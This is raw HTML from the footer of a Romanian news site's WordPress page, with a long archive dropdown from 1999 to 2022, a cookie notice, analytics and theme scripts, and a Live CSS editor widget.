	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 69692953e0dff
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[637135]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69692953e18a1"></textarea>
						<div id="td_live_css_uid_1_69692953e18a1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69692953e18a1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69692953e18a1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
